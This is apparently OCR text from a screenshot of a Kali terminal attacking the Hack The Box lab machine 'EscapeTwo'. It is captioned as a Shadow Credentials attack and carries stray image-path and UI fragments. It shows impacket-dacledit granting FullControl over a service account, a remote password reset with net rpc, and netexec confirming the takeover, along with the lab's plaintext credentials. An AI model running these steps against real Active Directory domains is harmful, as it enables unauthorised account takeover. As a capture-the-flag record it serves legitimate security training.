 1 2 3 4 10.10.14.73 9:19
root@kali: ~/EscapeTwo
root@kali: ~/EscapeTwo ? vpn
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 52.17 seconds
Raw packets sent: 1988 (87.472KB) | Rcvd: 14 (616B)
┌──(root㉿kali)-[~/EscapeTwo]
└─# netex
┌──(root㉿kali)-[~/EscapeTwo]
└─#
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
┌──(root㉿kali)-[~/EscapeTwo]
└─# impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250629-091747.bak
[*] DACL modified successfully!
┌──(root㉿kali)-[~/EscapeTwo]
└─# net rpc password "ca_svc" 'Password123!' -U "sequel.htb"/"ryan"%"WqSZAF6CysDQbGb3" -S "$target"
┌──(root㉿kali)-[~/EscapeTwo]
└─# netexec ldap $target -u ca_svc -p 'Password123!'
LDAP 10.129.232.128 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
LDAP 10.129.232.128 389 DC01 [+] sequel.htb\ca_svc:Password123!
┌──(root㉿kali)-[~/EscapeTwo]
└─#
Hide Labels Layout Export Search Current Results
Shadow Credentials attack